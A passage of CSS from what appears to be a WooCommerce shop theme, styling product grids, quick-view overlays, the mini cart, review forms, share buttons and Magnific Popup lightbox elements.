    border-bottom: 1px solid #ddd;
    padding: 0 10px;
}
.product-cat li {
    list-style: none;
    display: inline-block;
}
.product-cat li a {
    display: inline-block;
    border-bottom: 1px solid transparent;
    margin: 0 8px -1px;
    padding: 5px 8px;
    text-transform: uppercase;
    cursor: pointer;
    font-size: 13px;
    font-weight: 700;
}
.quick-view {
    position: absolute;
    z-index: 999;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    top: 50%;
    left: 50%;
    margin-top: -20px;
    margin-left: -20px;
    cursor: pointer;
    -webkit-transform: 0;
    -moz-transform: 0;
    -o-transform: 0;
    -ms-transform: 0;
    transform: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    opacity: 0.8;
}
.quick-view a {
    display: inline-block;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    color: #fff;
    font-size: 32px;
}
.quick-view a.loading.dark {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
    display: inline-block;
    font: normal normal normal 24px/1 FontAwesome!important;
    width: auto;
    border: none;
}
.quick-view a.loading.dark:before {
    content: "\f110";
}
.product_thumb {
    display: inline-block;
    position: relative;
}
.product_thumb:before {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0,0,0,.3);
    -webkit-transform: 0;
    -moz-transform: 0;
    -o-transform: 0;
    -ms-transform: 0;
    transform: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}
.product_thumb:hover:before,
.product_thumb:hover .quick-view {
    -webkit-transform: 1;
    -moz-transform: 1;
    -o-transform: 1;
    -ms-transform: 1;
    transform: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.product_thumb .onsale {
    font-weight: 400!important;
    margin: 0 !important;
    padding: 0 !important;
    top: 15px!important;
    left: 15px!important;
}
.product-grid li {
    list-style: none;
}
.product-grid li.col-md-4:nth-child(3n+1) {
    clear: both;
}
.product-grid li.col-md-3:nth-child(4n+1) {
    clear: both;
}
.product-grid .product__title {
    position: relative;
    margin-top: 25px;
    padding-right: 60px;
}
.product-grid .product__title a.title,
.product-grid .product__title .price {
    display: block;
    font-weight: 700;
}
.product-grid .product__title .price {
    color: #5a5a5a;
}
.product-grid .product__title .price ins {
    text-decoration: none;
}
.product-grid .product__title .price del {
    font-weight: 400;
    color: #aaa;
    padding-right: 5px;
}
.product-grid .product__title a.button.add_to_cart_button {
    position: absolute;
    right: 0;
    top: 0;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 0!important;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 50px;
    padding: 0;
    z-index: 9;
}
.product-grid .product__title a.button.add_to_cart_button.added {
    opacity: 0;
}
.product-grid .product__title a.button.add_to_cart_button:before {
    content: "\f07a";
    font: normal normal normal 14px/1 FontAwesome;
}
.product-grid .product__title a.button.add_to_cart_button:hover {
    width: auto;
    line-height: 40px;
    padding-right: 15px;
    padding-left: 15px;
    font-size: 13px!important;
}
.product-grid .product__title a.button.add_to_cart_button:hover:before {
    display: none;
}
.product-grid .product__title .added_to_cart {
    position: absolute;
    right: 0;
    top: 0;
    font-weight: 700;
    padding: 0;
    height: 40px;
    text-transform: uppercase;
    line-height: 40px;
    padding-right: 15px;
    padding-left: 15px;
    font-size: 13px;
    z-index: 9999;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.product-grid .product__title .added_to_cart:hover {
    color: inherit!important;
}
.product-grid .content__product {
    border-bottom: 1px solid #ddd;
    padding-bottom: 25px;
    margin-bottom: 60px;
}
.product-grid .product_thumb img {
    height: auto;
    width: 100%;
}
.star-rating span::before {
    color: #fed559;
}
.woocommerce div.product .product_title,
.woocommerce-page div.product .product_title {
    font-weight: 400;
}
.woocommerce div.product .onsale,
.woocommerce-page div.product .onsale {
    font-weight: 400!important;
    margin: 0 !important;
    padding: 0 !important;
    top: 15px!important;
    left: 15px!important;
}
.woocommerce div.product p.price,
.woocommerce-page div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page div.product span.price {
    font-weight: 700;
    color: #5a5a5a;
}
.woocommerce div.product p.price del,
.woocommerce-page div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page div.product span.price del {
    font-weight: 400;
}
.woocommerce div.product p.price ins,
.woocommerce-page div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce-page div.product span.price ins {
    text-decoration: none;
}
.woocommerce div.product .product-grid span.price,
.woocommerce-page div.product .product-grid span.price {
    font-size: inherit;
}
.woocommerce div.product .product-grid span.price del,
.woocommerce-page div.product .product-grid span.price del {
    display: inline-block;
}
.woocommerce div.product .description,
.woocommerce-page div.product .description {
    margin-bottom: 25px;
}
.woocommerce div.product form.cart .quantity,
.woocommerce-page div.product form.cart .quantity {
    width: auto;
    display: block;
    height: 50px;
    margin: 0;
}
.woocommerce div.product form.cart .quantity input,
.woocommerce-page div.product form.cart .quantity input {
    padding: 4px 10px;
    border: 1px solid #ddd;
}
.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    box-shadow: none;
    border-radius: 0!important;
    text-align: center;
    vertical-align: top;
    margin: 0 2px;
    border: none;
    padding: 11px 25px;
    text-shadow: 0 0 0;
    text-transform: uppercase;
    font-size: 13px;
}
.woocommerce div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover {
    color: #fff;
}
.woocommerce div.product .woo-share,
.woocommerce-page div.product .woo-share {
    margin-left: 0;
    margin-top: 10px;
}
.woocommerce div.product .woo-share .share_show,
.woocommerce-page div.product .woo-share .share_show {
    margin: 0;
}
.woocommerce div.product .woo-share li,
.woocommerce-page div.product .woo-share li {
    list-style: none;
    display: inline-block;
}
.woocommerce div.product .woo-share li a,
.woocommerce-page div.product .woo-share li a {
    width: 24px;
    height: 24px;
    margin: 0 1px;
    text-align: center;
    color: #fff;
    line-height: 24px;
    display: inline-block;
}
.woocommerce div.product .woo-share li a.facebook,
.woocommerce-page div.product .woo-share li a.facebook {
    background: #3b5999;
}
.woocommerce div.product .woo-share li a.twitter,
.woocommerce-page div.product .woo-share li a.twitter {
    background: #61cae7;
}
.woocommerce div.product .woo-share li a.pinterest,
.woocommerce-page div.product .woo-share li a.pinterest {
    background: #d4232b;
}
.woocommerce div.product .woo-share li a.googleplus,
.woocommerce-page div.product .woo-share li a.googleplus {
    background: #f35633;
}
.woocommerce div.product .woo-share li a:hover,
.woocommerce-page div.product .woo-share li a:hover {
    opacity: 0.6;
}
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
    border-bottom: 1px solid #ddd;
    margin-bottom: 40px;
}
.woocommerce div.product .woocommerce-tabs .tabs,
.woocommerce-page div.product .woocommerce-tabs .tabs {
    text-align: center;
}
.woocommerce div.product .woocommerce-tabs .tabs:before,
.woocommerce-page div.product .woocommerce-tabs .tabs:before {
    border-bottom: 1px solid #ddd!important;
    bottom: 1px!important;
}
.woocommerce div.product .woocommerce-tabs .tabs li,
.woocommerce-page div.product .woocommerce-tabs .tabs li {
    border: none!important;
    border-radius: 0!important;
    padding: 0 !important;
    margin: 0 !important;
    margin-right: 35px !important;
    background-color: transparent!important;
}
.woocommerce div.product .woocommerce-tabs .tabs li:before,
.woocommerce-page div.product .woocommerce-tabs .tabs li:before,
.woocommerce div.product .woocommerce-tabs .tabs li:after,
.woocommerce-page div.product .woocommerce-tabs .tabs li:after {
    border: none!important;
    width: 0!important;
    height: 0!important;
}
.woocommerce div.product .woocommerce-tabs .tabs li a,
.woocommerce-page div.product .woocommerce-tabs .tabs li a {
    padding-bottom: 20px !important;
    padding-top: 0 !important;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs .entry-content,
.woocommerce-page div.product .woocommerce-tabs .entry-content {
    margin-top: 40px;
    margin-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs .entry-content p,
.woocommerce-page div.product .woocommerce-tabs .entry-content p {
    text-align: center;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments h2,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments h2 {
    margin-top: 0;
    margin-bottom: 40px;
    text-transform: uppercase;
    font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist {
    text-align: left;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .star-rating span,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .star-rating span {
    color: #fed559;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta {
    text-align: left;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text p,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text p {
    text-align: left;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper h3,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper h3 {
    text-transform: uppercase;
    font-size: 16px;
    margin-bottom: 20px;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .comment-form-rating .stars span a,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .comment-form-rating .stars span a {
    color: #fed559;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .comment-form-rating .stars span a:hover,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .comment-form-rating .stars span a:hover {
    color: #fed559;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p {
    text-align: left;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input,
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea {
    padding: 5px;
    border: 1px solid #ddd!important;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:hover,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:hover,
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:hover,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:hover,
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:focus,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:focus,
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:focus,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:focus,
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:active,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:active,
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:active,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:active {
    outline: 0!important;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit {
    padding: 10px 25px !important;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    border-radius: 0!important;
    border: none!important;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover {
    color: #fff!important;
}
.woocommerce div.product .related-products>h2,
.woocommerce-page div.product .related-products>h2,
.woocommerce div.product .upsells-products>h2,
.woocommerce-page div.product .upsells-products>h2 {
    padding-bottom: 20px !important;
    padding-top: 0 !important;
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
}
.quantity input {
    border: 1px solid #ddd;
    padding: 4px 10px;
}
.input-text {
    border: 1px solid #ddd;
    padding: 4px 10px;
}
#ship-to-different-address {
    position: relative;
}
#ship-to-different-address label {
    font-weight: 400;
    padding-left: 30px;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    position: absolute;
    top: 35px;
    left: 0;
}
.woocommerce-page .button {
    font-size: 13px!important;
    text-transform: uppercase;
}
.link-images-product {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.widget_shopping_cart {
    position: relative;
}
.widget_shopping_cart .minicart_hover {
    margin-top: 0;
    margin-bottom: 0;
}
.widget_shopping_cart .minicart_hover .cart-items-number {
    display: block;
    position: relative;
    text-align: left;
    cursor: pointer;
    font-size: 16px;
}
.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {
    border-radius: 16px;
    bottom: 15px;
    display: block;
    font-size: 12px;
    font-weight: 700;
    height: 18px;
    left: 17px;
    line-height: 18px;
    min-width: 18px;
    padding: 0 2px;
    position: absolute;
    text-align: center;
}
.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number .items-number {
    color: #333!important;
}
.widget_shopping_cart .widget_shopping_cart_content {
    display: none;
    background: #fff;
    left: auto;
    position: absolute;
    right: 15px;
    top: 29px;
    min-width: 350px;
    box-shadow: 3px 3px 5px 0 rgba(0,0,0,.1);
    -webkit-box-shadow: 3px 3px 5px 0 rgba(0,0,0,.1);
    z-index: 9999;
    padding-top: 10px;
    padding-bottom: 25px;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget {
    max-height: 315px;
    overflow: auto;
    padding: 0 20px;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar {
    width: 6px;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 6px;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb {
    border-radius: 6px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5);
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li {
    padding: 10px 0;
    border-top: 1px solid #ddd;
    width: 100%;
    margin-left: 0 !important;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {
    text-align: left;
    max-width: 95%;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img {
    margin-right: 15px;
    width: 65px!important;
    float: left;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {
    border-left: 0 none!important;
    float: left;
    padding-left: 0 !important;
    min-width: 60%;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd {
    margin: 0 !important;
    padding: 0 !important;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {
    float: left;
    padding: 0;
    text-align: left;
    min-width: 60%;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove {
    font-size: 0!important;
    left: auto!important;
    right: 10px;
    top: 10px!important;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before {
    font-size: 15px;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child {
    border-top: none;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {
    padding-top: 17px;
    text-align: center;
}
.widget_shopping_cart .widget_shopping_cart_content .total {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    padding: 15px 20px;
}
.widget_shopping_cart .widget_shopping_cart_content .total .amount {
    font-weight: 700;
    margin-left: 10px;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons {
    text-align: center;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons a {
    background: #fff;
    border-radius: 0;
    font-weight: 400;
    margin: 0 10px;
    padding: 10px 25px;
    text-transform: uppercase;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout {
    color: #fff;
    position: relative;
}
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter:alpha(opacity=80);
}
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: 0!important;
    -webkit-backface-visibility: hidden;
}
.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
    display: none;
}
.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}
.mfp-ajax-cur {
    cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}
.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
    cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}
.mfp-loading.mfp-figure {
    display: none;
}
.mfp-hide {
    display: none!important;
}
.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}
.mfp-preloader a {
    color: #ccc;
}
.mfp-preloader a:hover {
    color: #fff;
}
.mfp-s-ready .mfp-preloader {
    display: none;
}
.mfp-s-error .mfp-content {
    display: none;
}
button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}
button::-moz-focus-inner {
    padding: 0;
    border: 0;
}
.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter:alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial,Baskerville,monospace;
}
.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter:alpha(opacity=100);
}
.mfp-close:active {
    top: 1px;
}
.mfp-close-btn-in .mfp-close {
    color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-inline-holder .mfp-close {
    color: #333;
    right: 0;
    text-align: center;
    padding-right: 0;
    top: 0!important;
    width: 32px;
    height: 32px;
    line-height: 32px;
}
.mfp-image-holder .mfp-close:hover,
.mfp-inline-holder .mfp-close:hover {
    color: #ffb606;
}
.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
}
.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter:alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
    margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter:alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}
.mfp-arrow-left {
    left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
    border-right: 17px solid #fff;
    margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
    right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
    border-left: 17px solid #fff;
    margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}
.mfp-inline-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}
.mfp-inline-holder .mfp-content {
    width: 100%;
    max-width: 900px;
}
.mfp-inline-holder .mfp-close {
    top: -40px;
}
.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 60% !important;
}
.mfp-iframe-scaler #content {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0,0,0,.6);
    background: #fff;
}
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto;
}
.mfp-figure {
    line-height: 0;
}
.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0,0,0,.6);
    background: #444;
}
.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}
.mfp-figure figure {
    margin: 0;
}
.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}
.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}
.mfp-image-holder .mfp-content {
    max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
    border-right: 1px solid #bbb3b9;
}
@media screen and (max-width:800px) and (orientation:landscape),
screen and (max-height:300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0,0,0,.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0,0,0,.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}
@media all and (max-width:900px) {
    .mfp-arrow {
        -webkit-transform: scale(.75);
        transform: scale(.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}
.mfp-ie7 .mfp-img {
    padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
    padding: 0;
}
.mfp-ie7 .mfp-content {
    padding-top: 44px;
}
.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}
.quickview .woocommerce-review-link {
    display: none;
}
.quickview .product-info .right .woocommerce-product-rating {
    margin-bottom: 10px !important;
}
.quickview .product-info .right .product_meta {
    padding-bottom: 20px;
}
.quickview .product-info {
    margin-bottom: 0;
    position: relative;
    height: 100%;
}
.quickview .product-info .left {
    padding-left: 30px;
    padding-top: 30px;
}
.quickview .product-info .right {
    text-align: left;
    padding-left: 15px;
}
.quickview .product-info .right .description {
    font-size: 13px;
    float: left;
    margin-top: 15px;
}
.quickview .product-info .right .woocommerce-product-rating .star-rating {
    float: left;
}
.quickview .product-info .right .product_meta>span {
    display: block;
}
.quickview .product-info .right .product_title {
    margin-bottom: 0;
    font-weight: 400;
}
.quickview .product-info .right .price {
    font-weight: 800;
}
.quickview .product-info .right .price ins {
    text-decoration: none;
}
.quickview .product-info .right .price del {
    font-weight: 400;
    padding-right: 5px;
}
.quickview .product-info .right .cart {
    margin-top: 15px;
    float: left;
    width: 100%;
    padding-top: 0;
}
.quickview .product-info .right .cart:before,
.quickview .product-info .right .cart:after {
    content: " ";
    display: table;
    clear: both;
}
.quickview .product-info .right .cart a {
    font-weight: 400;
}
.quickview .product-info .right .cart a .added:before {
    display: none!important;
}
.quickview .product-info .right .cart button.button {
    height: auto;
    line-height: inherit;
    padding: 5px 15px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
}
.quickview .product-info .right .cart .quantity {
    float: left;
    margin-right: 15px;
    height: auto;
}
.quickview .product-info .right .cart .quantity input {
    padding: 4px 10px;
    border: 1px solid #bbb3b9;
    width: 55px;
    height: auto;
    font-weight: 400;
}
.quickview .product-info .right .cart table,
.quickview .product-info .right .cart th,
.quickview .product-info .right .cart td {
    border: none;
    padding: 0;
    margin-bottom: 0;
}
.quickview .product-info .right .cart table .reset_variations,
.quickview .product-info .right .cart th .reset_variations,
.quickview .product-info .right .cart td .reset_variations {
    display: block;
}
.quickview .product-info .right .cart table label,
.quickview .product-info .right .cart th label,
.quickview .product-info .right .cart td label {
    font-weight: 400;
}
.quickview .product-info .right .cart table select,
.quickview .product-info .right .cart th select,
.quickview .product-info .right .cart td select {
    height: 30px;
    font-size: 13px;
}
.quickview .product-info .right .reset_variations {
    font-size: 13px;
}
.quickview .product-info .right .variations_form {
    margin-bottom: 0;
}
.quickview .product-info .right .woo-share {
    margin-left: 0;
    margin-top: 10px;
    width: 100%;
    float: left;
}
.quickview .product-info .right .woo-share .share_show {
    margin: 0;
}
.quickview .product-info .right .woo-share li {
    list-style: none;
    display: inline-block;
}
.quickview .product-info .right .woo-share li a {
    width: 24px;
    height: 24px;
    margin: 0 1px;
    text-align: center;
    color: #fff;
    line-height: 24px;
    display: inline-block;
}
.quickview .product-info .right .woo-share li a.facebook {
    background: #3b5999;
}
.quickview .product-info .right .woo-share li a.twitter {
    background: #61cae7;
}
.quickview .product-info .right .woo-share li a.pinterest {
    background: #d4232b;
}
.quickview .product-info .right .woo-share li a.googleplus {
    background: #f35633;
}
.quickview .product-info .right .woo-share li a:hover {
    opacity: 0.6;
}
.quickview .quick-view-detail {
    position: absolute;
    bottom: 10px;
    right: 20px;
    text-transform: uppercase;
    text-decoration: underline;
    font-weight: 700;
}
.site-content {
    padding-top: 70px;
    padding-bottom: 70px;
}
.site-content.no-padding-top {
    padding-top: 0;
    padding-bottom: 0;
}
.archive-content article:before,
.archive-content article:after {
    content: " ";
    display: table;
}
.archive-content article:after {
